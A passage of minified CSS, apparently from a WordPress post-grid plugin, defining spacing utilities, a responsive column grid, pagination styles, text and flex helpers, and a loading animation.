.pb-xl-4,.anwp-pg-wrap .py-xl-4{padding-bottom:1.5rem!important}.anwp-pg-wrap .pl-xl-4,.anwp-pg-wrap .px-xl-4{padding-left:1.5rem!important}.anwp-pg-wrap .p-xl-5{padding:3rem!important}.anwp-pg-wrap .pt-xl-5,.anwp-pg-wrap .py-xl-5{padding-top:3rem!important}.anwp-pg-wrap .pr-xl-5,.anwp-pg-wrap .px-xl-5{padding-right:3rem!important}.anwp-pg-wrap .pb-xl-5,.anwp-pg-wrap .py-xl-5{padding-bottom:3rem!important}.anwp-pg-wrap .pl-xl-5,.anwp-pg-wrap .px-xl-5{padding-left:3rem!important}.anwp-pg-wrap .m-xl-n1{margin:-.25rem!important}.anwp-pg-wrap .mt-xl-n1,.anwp-pg-wrap .my-xl-n1{margin-top:-.25rem!important}.anwp-pg-wrap .mr-xl-n1,.anwp-pg-wrap .mx-xl-n1{margin-right:-.25rem!important}.anwp-pg-wrap .mb-xl-n1,.anwp-pg-wrap .my-xl-n1{margin-bottom:-.25rem!important}.anwp-pg-wrap .ml-xl-n1,.anwp-pg-wrap .mx-xl-n1{margin-left:-.25rem!important}.anwp-pg-wrap .m-xl-n2{margin:-.5rem!important}.anwp-pg-wrap .mt-xl-n2,.anwp-pg-wrap .my-xl-n2{margin-top:-.5rem!important}.anwp-pg-wrap .mr-xl-n2,.anwp-pg-wrap .mx-xl-n2{margin-right:-.5rem!important}.anwp-pg-wrap .mb-xl-n2,.anwp-pg-wrap .my-xl-n2{margin-bottom:-.5rem!important}.anwp-pg-wrap .ml-xl-n2,.anwp-pg-wrap .mx-xl-n2{margin-left:-.5rem!important}.anwp-pg-wrap .m-xl-n3{margin:-1rem!important}.anwp-pg-wrap .mt-xl-n3,.anwp-pg-wrap .my-xl-n3{margin-top:-1rem!important}.anwp-pg-wrap .mr-xl-n3,.anwp-pg-wrap .mx-xl-n3{margin-right:-1rem!important}.anwp-pg-wrap .mb-xl-n3,.anwp-pg-wrap .my-xl-n3{margin-bottom:-1rem!important}.anwp-pg-wrap .ml-xl-n3,.anwp-pg-wrap .mx-xl-n3{margin-left:-1rem!important}.anwp-pg-wrap .m-xl-n4{margin:-1.5rem!important}.anwp-pg-wrap .mt-xl-n4,.anwp-pg-wrap .my-xl-n4{margin-top:-1.5rem!important}.anwp-pg-wrap .mr-xl-n4,.anwp-pg-wrap .mx-xl-n4{margin-right:-1.5rem!important}.anwp-pg-wrap .mb-xl-n4,.anwp-pg-wrap .my-xl-n4{margin-bottom:-1.5rem!important}.anwp-pg-wrap .ml-xl-n4,.anwp-pg-wrap .mx-xl-n4{margin-left:-1.5rem!important}.anwp-pg-wrap .m-xl-n5{margin:-3rem!important}.anwp-pg-wrap .mt-xl-n5,.anwp-pg-wrap .my-xl-n5{margin-top:-3rem!important}.anwp-pg-wrap .mr-xl-n5,.anwp-pg-wrap .mx-xl-n5{margin-right:-3rem!important}.anwp-pg-wrap .mb-xl-n5,.anwp-pg-wrap .my-xl-n5{margin-bottom:-3rem!important}.anwp-pg-wrap .ml-xl-n5,.anwp-pg-wrap .mx-xl-n5{margin-left:-3rem!important}.anwp-pg-wrap .m-xl-auto{margin:auto!important}.anwp-pg-wrap .mt-xl-auto,.anwp-pg-wrap .my-xl-auto{margin-top:auto!important}.anwp-pg-wrap .mr-xl-auto,.anwp-pg-wrap .mx-xl-auto{margin-right:auto!important}.anwp-pg-wrap .mb-xl-auto,.anwp-pg-wrap .my-xl-auto{margin-bottom:auto!important}.anwp-pg-wrap .ml-xl-auto,.anwp-pg-wrap .mx-xl-auto{margin-left:auto!important}}.anwp-pg-wrap .text-decoration-none{text-decoration:none!important}.anwp-pg-wrap .anwp-btn-outline-secondary{display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;font-size:1rem;line-height:1.5;-o-border-image:initial;border-image:initial;padding:.375rem .75rem;border-radius:4px;transition:color .15s ease-in-out 0s,background-color .15s ease-in-out 0s,border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;color:#6c757d;border:1px solid #6c757d}.anwp-pg-wrap .anwp-btn-outline-secondary:not(:disabled):not(.disabled){cursor:pointer}.anwp-pg-wrap .anwp-btn-outline-secondary:active,.anwp-pg-wrap .anwp-btn-outline-secondary:focus,.anwp-pg-wrap .anwp-btn-outline-secondary:hover,.anwp-pg-wrap .anwp-btn-outline-secondary[disabled]:active,.anwp-pg-wrap .anwp-btn-outline-secondary[disabled]:focus,.anwp-pg-wrap .anwp-btn-outline-secondary[disabled]:hover{background-color:#f5f5f5;color:#6c757d;border:1px solid #6c757d}.anwp-pg-pagination{display:flex;padding-left:0;list-style:none;border-radius:4px;margin-top:25px}.anwp-pg-pagination-loader{position:absolute;left:50%;top:50%;margin-left:-15px;margin-top:-15px}.anwp-pg-posts-wrapper{position:relative}.anwp-pg-posts-wrapper:not(.anwp-pg-pagination--loading) .anwp-pg-pagination-loader{display:none}.anwp-pg-posts-wrapper.anwp-pg-pagination--loading>:not(.anwp-pg-pagination-loader){opacity:.1}.anwp-page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0085ba;background-color:#fff;border:1px solid #dee2e6}.anwp-page-link:hover{z-index:2;color:#004e6e;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.anwp-page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,133,186,.25)}.anwp-page-item{min-width:32px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anwp-page-item:first-child .anwp-page-link{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.anwp-page-item:last-child .anwp-page-link{border-top-right-radius:4px;border-bottom-right-radius:4px}.anwp-page-item .anwp-page-link--active{z-index:3;color:#fff!important;background-color:#0085ba;border-color:#0085ba}.anwp-page-item .anwp-page-link--disabled{color:#6c757d!important;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6;opacity:.7}.anwp-container,.anwp-container-fluid,.anwp-container-lg,.anwp-container-md,.anwp-container-sm,.anwp-container-xl{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.anwp-container,.anwp-container-sm{max-width:540px}}@media (min-width:768px){.anwp-container,.anwp-container-md,.anwp-container-sm{max-width:720px}}@media (min-width:992px){.anwp-container,.anwp-container-lg,.anwp-container-md,.anwp-container-sm{max-width:960px}}@media (min-width:1200px){.anwp-container,.anwp-container-lg,.anwp-container-md,.anwp-container-sm,.anwp-container-xl{max-width:1140px}}.anwp-row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.anwp-no-gutters{margin-right:0;margin-left:0}.anwp-no-gutters>.anwp-col,.anwp-no-gutters>[class*=anwp-col-]{padding-right:0;padding-left:0}.anwp-col,.anwp-col-1,.anwp-col-2,.anwp-col-3,.anwp-col-4,.anwp-col-5,.anwp-col-6,.anwp-col-7,.anwp-col-8,.anwp-col-9,.anwp-col-10,.anwp-col-11,.anwp-col-12,.anwp-col-auto,.anwp-col-lg,.anwp-col-lg-1,.anwp-col-lg-2,.anwp-col-lg-3,.anwp-col-lg-4,.anwp-col-lg-5,.anwp-col-lg-6,.anwp-col-lg-7,.anwp-col-lg-8,.anwp-col-lg-9,.anwp-col-lg-10,.anwp-col-lg-11,.anwp-col-lg-12,.anwp-col-lg-auto,.anwp-col-md,.anwp-col-md-1,.anwp-col-md-2,.anwp-col-md-3,.anwp-col-md-4,.anwp-col-md-5,.anwp-col-md-6,.anwp-col-md-7,.anwp-col-md-8,.anwp-col-md-9,.anwp-col-md-10,.anwp-col-md-11,.anwp-col-md-12,.anwp-col-md-auto,.anwp-col-sm,.anwp-col-sm-1,.anwp-col-sm-2,.anwp-col-sm-3,.anwp-col-sm-4,.anwp-col-sm-5,.anwp-col-sm-6,.anwp-col-sm-7,.anwp-col-sm-8,.anwp-col-sm-9,.anwp-col-sm-10,.anwp-col-sm-11,.anwp-col-sm-12,.anwp-col-sm-auto,.anwp-col-xl,.anwp-col-xl-1,.anwp-col-xl-2,.anwp-col-xl-3,.anwp-col-xl-4,.anwp-col-xl-5,.anwp-col-xl-6,.anwp-col-xl-7,.anwp-col-xl-8,.anwp-col-xl-9,.anwp-col-xl-10,.anwp-col-xl-11,.anwp-col-xl-12,.anwp-col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.anwp-col{flex-basis:0;flex-grow:1;max-width:100%}.anwp-row-cols-1>*{flex:0 0 100%;max-width:100%}.anwp-row-cols-2>*{flex:0 0 50%;max-width:50%}.anwp-row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-row-cols-4>*{flex:0 0 25%;max-width:25%}.anwp-row-cols-5>*{flex:0 0 20%;max-width:20%}.anwp-row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-auto{flex:0 0 auto;width:auto;max-width:100%}.anwp-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.anwp-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-3{flex:0 0 25%;max-width:25%}.anwp-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.anwp-col-6{flex:0 0 50%;max-width:50%}.anwp-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.anwp-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.anwp-col-9{flex:0 0 75%;max-width:75%}.anwp-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.anwp-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.anwp-col-12{flex:0 0 100%;max-width:100%}.anwp-order-first{order:-1}.anwp-order-last{order:13}.anwp-order-0{order:0}.anwp-order-1{order:1}.anwp-order-2{order:2}.anwp-order-3{order:3}.anwp-order-4{order:4}.anwp-order-5{order:5}.anwp-order-6{order:6}.anwp-order-7{order:7}.anwp-order-8{order:8}.anwp-order-9{order:9}.anwp-order-10{order:10}.anwp-order-11{order:11}.anwp-order-12{order:12}.anwp-offset-1{margin-left:8.3333333333%}.anwp-offset-2{margin-left:16.6666666667%}.anwp-offset-3{margin-left:25%}.anwp-offset-4{margin-left:33.3333333333%}.anwp-offset-5{margin-left:41.6666666667%}.anwp-offset-6{margin-left:50%}.anwp-offset-7{margin-left:58.3333333333%}.anwp-offset-8{margin-left:66.6666666667%}.anwp-offset-9{margin-left:75%}.anwp-offset-10{margin-left:83.3333333333%}.anwp-offset-11{margin-left:91.6666666667%}@media (min-width:576px){.anwp-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.anwp-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.anwp-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.anwp-row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.anwp-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.anwp-row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.anwp-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.anwp-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-sm-3{flex:0 0 25%;max-width:25%}.anwp-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.anwp-col-sm-6{flex:0 0 50%;max-width:50%}.anwp-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.anwp-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.anwp-col-sm-9{flex:0 0 75%;max-width:75%}.anwp-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.anwp-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.anwp-col-sm-12{flex:0 0 100%;max-width:100%}.anwp-order-sm-first{order:-1}.anwp-order-sm-last{order:13}.anwp-order-sm-0{order:0}.anwp-order-sm-1{order:1}.anwp-order-sm-2{order:2}.anwp-order-sm-3{order:3}.anwp-order-sm-4{order:4}.anwp-order-sm-5{order:5}.anwp-order-sm-6{order:6}.anwp-order-sm-7{order:7}.anwp-order-sm-8{order:8}.anwp-order-sm-9{order:9}.anwp-order-sm-10{order:10}.anwp-order-sm-11{order:11}.anwp-order-sm-12{order:12}.anwp-offset-sm-0{margin-left:0}.anwp-offset-sm-1{margin-left:8.3333333333%}.anwp-offset-sm-2{margin-left:16.6666666667%}.anwp-offset-sm-3{margin-left:25%}.anwp-offset-sm-4{margin-left:33.3333333333%}.anwp-offset-sm-5{margin-left:41.6666666667%}.anwp-offset-sm-6{margin-left:50%}.anwp-offset-sm-7{margin-left:58.3333333333%}.anwp-offset-sm-8{margin-left:66.6666666667%}.anwp-offset-sm-9{margin-left:75%}.anwp-offset-sm-10{margin-left:83.3333333333%}.anwp-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.anwp-col-md{flex-basis:0;flex-grow:1;max-width:100%}.anwp-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.anwp-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.anwp-row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.anwp-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.anwp-row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.anwp-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.anwp-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-md-3{flex:0 0 25%;max-width:25%}.anwp-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.anwp-col-md-6{flex:0 0 50%;max-width:50%}.anwp-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.anwp-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.anwp-col-md-9{flex:0 0 75%;max-width:75%}.anwp-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.anwp-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.anwp-col-md-12{flex:0 0 100%;max-width:100%}.anwp-order-md-first{order:-1}.anwp-order-md-last{order:13}.anwp-order-md-0{order:0}.anwp-order-md-1{order:1}.anwp-order-md-2{order:2}.anwp-order-md-3{order:3}.anwp-order-md-4{order:4}.anwp-order-md-5{order:5}.anwp-order-md-6{order:6}.anwp-order-md-7{order:7}.anwp-order-md-8{order:8}.anwp-order-md-9{order:9}.anwp-order-md-10{order:10}.anwp-order-md-11{order:11}.anwp-order-md-12{order:12}.anwp-offset-md-0{margin-left:0}.anwp-offset-md-1{margin-left:8.3333333333%}.anwp-offset-md-2{margin-left:16.6666666667%}.anwp-offset-md-3{margin-left:25%}.anwp-offset-md-4{margin-left:33.3333333333%}.anwp-offset-md-5{margin-left:41.6666666667%}.anwp-offset-md-6{margin-left:50%}.anwp-offset-md-7{margin-left:58.3333333333%}.anwp-offset-md-8{margin-left:66.6666666667%}.anwp-offset-md-9{margin-left:75%}.anwp-offset-md-10{margin-left:83.3333333333%}.anwp-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.anwp-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.anwp-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.anwp-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.anwp-row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.anwp-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.anwp-row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.anwp-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.anwp-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-lg-3{flex:0 0 25%;max-width:25%}.anwp-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.anwp-col-lg-6{flex:0 0 50%;max-width:50%}.anwp-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.anwp-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.anwp-col-lg-9{flex:0 0 75%;max-width:75%}.anwp-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.anwp-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.anwp-col-lg-12{flex:0 0 100%;max-width:100%}.anwp-order-lg-first{order:-1}.anwp-order-lg-last{order:13}.anwp-order-lg-0{order:0}.anwp-order-lg-1{order:1}.anwp-order-lg-2{order:2}.anwp-order-lg-3{order:3}.anwp-order-lg-4{order:4}.anwp-order-lg-5{order:5}.anwp-order-lg-6{order:6}.anwp-order-lg-7{order:7}.anwp-order-lg-8{order:8}.anwp-order-lg-9{order:9}.anwp-order-lg-10{order:10}.anwp-order-lg-11{order:11}.anwp-order-lg-12{order:12}.anwp-offset-lg-0{margin-left:0}.anwp-offset-lg-1{margin-left:8.3333333333%}.anwp-offset-lg-2{margin-left:16.6666666667%}.anwp-offset-lg-3{margin-left:25%}.anwp-offset-lg-4{margin-left:33.3333333333%}.anwp-offset-lg-5{margin-left:41.6666666667%}.anwp-offset-lg-6{margin-left:50%}.anwp-offset-lg-7{margin-left:58.3333333333%}.anwp-offset-lg-8{margin-left:66.6666666667%}.anwp-offset-lg-9{margin-left:75%}.anwp-offset-lg-10{margin-left:83.3333333333%}.anwp-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.anwp-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.anwp-row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.anwp-row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.anwp-row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.anwp-row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.anwp-row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.anwp-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.anwp-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.anwp-col-xl-3{flex:0 0 25%;max-width:25%}.anwp-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.anwp-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.anwp-col-xl-6{flex:0 0 50%;max-width:50%}.anwp-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.anwp-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.anwp-col-xl-9{flex:0 0 75%;max-width:75%}.anwp-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.anwp-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.anwp-col-xl-12{flex:0 0 100%;max-width:100%}.anwp-order-xl-first{order:-1}.anwp-order-xl-last{order:13}.anwp-order-xl-0{order:0}.anwp-order-xl-1{order:1}.anwp-order-xl-2{order:2}.anwp-order-xl-3{order:3}.anwp-order-xl-4{order:4}.anwp-order-xl-5{order:5}.anwp-order-xl-6{order:6}.anwp-order-xl-7{order:7}.anwp-order-xl-8{order:8}.anwp-order-xl-9{order:9}.anwp-order-xl-10{order:10}.anwp-order-xl-11{order:11}.anwp-order-xl-12{order:12}.anwp-offset-xl-0{margin-left:0}.anwp-offset-xl-1{margin-left:8.3333333333%}.anwp-offset-xl-2{margin-left:16.6666666667%}.anwp-offset-xl-3{margin-left:25%}.anwp-offset-xl-4{margin-left:33.3333333333%}.anwp-offset-xl-5{margin-left:41.6666666667%}.anwp-offset-xl-6{margin-left:50%}.anwp-offset-xl-7{margin-left:58.3333333333%}.anwp-offset-xl-8{margin-left:66.6666666667%}.anwp-offset-xl-9{margin-left:75%}.anwp-offset-xl-10{margin-left:83.3333333333%}.anwp-offset-xl-11{margin-left:91.6666666667%}}.anwp-box-border{box-sizing:border-box}.anwp-box-content{box-sizing:content-box}.anwp-link-cover,.anwp-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.anwp-flex-1{flex:1 1 0%}.anwp-flex-auto{flex:1 1 auto}.anwp-flex-initial{flex:0 1 auto}.anwp-flex-none{flex:none}@media (min-width:576px){.anwp-flex-sm-1{flex:1 1 0%}.anwp-flex-sm-auto{flex:1 1 auto}.anwp-flex-sm-initial{flex:0 1 auto}.anwp-flex-sm-none{flex:none}}@media (min-width:768px){.anwp-flex-md-1{flex:1 1 0%}.anwp-flex-md-auto{flex:1 1 auto}.anwp-flex-md-initial{flex:0 1 auto}.anwp-flex-md-none{flex:none}}@media (min-width:992px){.anwp-flex-lg-1{flex:1 1 0%}.anwp-flex-lg-auto{flex:1 1 auto}.anwp-flex-lg-initial{flex:0 1 auto}.anwp-flex-lg-none{flex:none}}@media (min-width:1200px){.anwp-flex-xl-1{flex:1 1 0%}.anwp-flex-xl-auto{flex:1 1 auto}.anwp-flex-xl-initial{flex:0 1 auto}.anwp-flex-xl-none{flex:none}}.anwp-image-background-contain,.anwp-image-background-cover{background-position:50% 50%;background-repeat:no-repeat}.anwp-image-background-cover{background-size:cover}.anwp-image-background-contain{background-size:contain}.anwp-user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.anwp-user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.anwp-user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.anwp-object-contain{-o-object-fit:contain;object-fit:contain}.anwp-object-cover{-o-object-fit:cover;object-fit:cover}.anwp-object-fill{-o-object-fit:fill;object-fit:fill}.anwp-object-none{-o-object-fit:none;object-fit:none}.anwp-object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.anwp-opacity-0{opacity:0}.anwp-opacity-10{opacity:.1}.anwp-opacity-20{opacity:.2}.anwp-opacity-30{opacity:.3}.anwp-opacity-40{opacity:.4}.anwp-opacity-50{opacity:.5}.anwp-opacity-60{opacity:.6}.anwp-opacity-70{opacity:.7}.anwp-opacity-80{opacity:.8}.anwp-opacity-90{opacity:.9}.anwp-opacity-100{opacity:1}.anwp-overflow-auto{overflow:auto}.anwp-overflow-hidden{overflow:hidden}.anwp-overflow-visible{overflow:visible}.anwp-overflow-scroll{overflow:scroll}.anwp-overflow-x-auto{overflow-x:auto}.anwp-overflow-y-auto{overflow-y:auto}.anwp-overflow-x-hidden{overflow-x:hidden}.anwp-overflow-y-hidden{overflow-y:hidden}.anwp-overflow-x-visible{overflow-x:visible}.anwp-overflow-y-visible{overflow-y:visible}.anwp-overflow-x-scroll{overflow-x:scroll}.anwp-overflow-y-scroll{overflow-y:scroll}.anwp-rounded-none{border-radius:0!important}.anwp-rounded-sm{border-radius:.125rem!important}.anwp-rounded{border-radius:.25rem!important}.anwp-rounded-md{border-radius:.375rem!important}.anwp-rounded-lg{border-radius:.5rem!important}.anwp-max-width-1{max-width:1px}.anwp-max-width-100{max-width:100%}.anwp-min-width-0{min-width:0}.anwp-fill-current{fill:currentColor!important}.anwp-stroke-current{stroke:currentColor!important}.anwp-stroke-0{stroke-width:0}.anwp-stroke-1{stroke-width:1}.anwp-stroke-2{stroke-width:2}.anwp-text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anwp-text-truncate-multiline{overflow:hidden;text-overflow:ellipsis;overflow-wrap:normal;word-break:normal}.anwp-text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.anwp-text-justify{text-align:justify!important}.anwp-text-wrap{white-space:normal!important}.anwp-text-nowrap{white-space:nowrap!important}.anwp-text-left{text-align:left!important}.anwp-text-right{text-align:right!important}.anwp-text-center{text-align:center!important}@media (min-width:576px){.anwp-text-sm-left{text-align:left!important}.anwp-text-sm-right{text-align:right!important}.anwp-text-sm-center{text-align:center!important}}@media (min-width:768px){.anwp-text-md-left{text-align:left!important}.anwp-text-md-right{text-align:right!important}.anwp-text-md-center{text-align:center!important}}@media (min-width:992px){.anwp-text-lg-left{text-align:left!important}.anwp-text-lg-right{text-align:right!important}.anwp-text-lg-center{text-align:center!important}}@media (min-width:1200px){.anwp-text-xl-left{text-align:left!important}.anwp-text-xl-right{text-align:right!important}.anwp-text-xl-center{text-align:center!important}}.anwp-text-lowercase{text-transform:lowercase!important}.anwp-text-uppercase{text-transform:uppercase!important}.anwp-text-capitalize{text-transform:capitalize!important}.anwp-leading-1{line-height:1}.anwp-leading-1-25{line-height:1.25}.anwp-leading-1-5{line-height:1.5}.anwp-leading-2{line-height:2}.anwp-break-normal{overflow-wrap:normal;word-break:normal}.anwp-break-words{overflow-wrap:break-word;word-break:break-word}.anwp-break-all{word-break:break-all}.anwp-z-0{z-index:0!important}.anwp-z-1{z-index:1!important}.anwp-z-2{z-index:2!important}.anwp-pg-wrap .anwp-max-width-1{max-width:1px}.anwp-pg-wrap .anwp-min-width-0{min-width:0}.anwp-pg-wrap .anwp-hidden{visibility:hidden}.anwp-pg-wrap .anwp-no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anwp-pg-wrap .anwp-flex-even{flex:1}@media (min-width:576px){.anwp-pg-wrap .anwp-flex-sm-even{flex:1}}.anwp-pg-wrap .anwp-pg-updated:not(.anwp-pg-published){display:none}.anwp-pg-wrap .anwp-bg-light{background-color:#f8f9fa}.anwp-pg-wrap .anwp-bg-white{background-color:#fff}.anwp-pg-wrap .anwp-bg-secondary{background-color:#6c757d}.anwp-pg-wrap .anwp-bg-primary{background-color:#0085ba}.anwp-pg-wrap .anwp-bg-success{background-color:#388e3c}.anwp-pg-wrap .anwp-bg-info{background-color:#17a2b8}.anwp-pg-wrap .anwp-bg-warning{background-color:#fbc02d}.anwp-pg-wrap .anwp-bg-danger{background-color:#dc3545}.anwp-pg-wrap .anwp-bg-dark{background-color:#343a40}.anwp-pg-wrap .anwp-bg-transparent{background-color:transparent}.anwp-pg-wrap .anwp-link,.anwp-pg-wrap .site-content .anwp-link{transition:color .2s ease-in-out 0s}.anwp-pg-wrap .anwp-link:hover,.anwp-pg-wrap .site-content .anwp-link:hover{color:#0085ba}.bg-dark .anwp-pg-wrap .anwp-link:active,.bg-dark .anwp-pg-wrap .anwp-link:focus,.bg-dark .anwp-pg-wrap .anwp-link:hover,.bg-dark .anwp-pg-wrap .site-content .anwp-link:active,.bg-dark .anwp-pg-wrap .site-content .anwp-link:focus,.bg-dark .anwp-pg-wrap .site-content .anwp-link:hover{color:#80c2dd}.anwp-pg-wrap .anwp-pg-wrap+.anwp-pg-wrap{margin-top:1.5rem}.anwp-pg-wrap .anwp-link-without-effects,.anwp-pg-wrap .anwp-link-without-effects:active,.anwp-pg-wrap .anwp-link-without-effects:focus,.anwp-pg-wrap .anwp-link-without-effects:hover{text-decoration:none!important;box-shadow:none!important;border-bottom:none!important}.anwp-pg-wrap .anwp-pg-swiper-wrapper .swiper-wrapper{overflow:visible!important}.anwp-pg-wrap .anwp-link-cover,.anwp-pg-wrap .anwp-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.anwp-pg-wrap .anwp-image-background-contain,.anwp-pg-wrap .anwp-image-background-cover{background-position:50% 50%;background-repeat:no-repeat}.anwp-pg-wrap .anwp-image-background-cover{background-size:cover}.anwp-pg-wrap .anwp-image-background-contain{background-size:contain}.anwp-pg-wrap .anwp-semi-opacity{opacity:.5}.anwp-pg-wrap .anwp-pg-load-more .anwp-pg-load-more__btn.anwp-pg-load-more--active .anwp-pg-load-more__label,.anwp-pg-wrap .anwp-pg-load-more .anwp-pg-load-more__btn:not(.anwp-pg-load-more--active) .anwp-pg-wave{display:none!important}.anwp-pg-wrap .anwp-pg-wave{margin:0 auto;height:24px;text-align:center;font-size:10px}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect{background-color:rgba(41,41,41,.7);height:80%;width:8px;display:inline-block;-webkit-animation:anwpPGWaveStretchDelay 1.2s ease-in-out infinite;animation:anwpPGWaveStretchDelay 1.2s ease-in-out infinite;margin:0 2px}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.anwp-pg-wrap .anwp-pg-wave .anwp-pg-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes anwpPGWaveStretchDelay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes anwpPGWaveStretchDelay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.anwp-pg-wrap .anwp-pg-height-150{height:150px}.anwp-pg-wrap 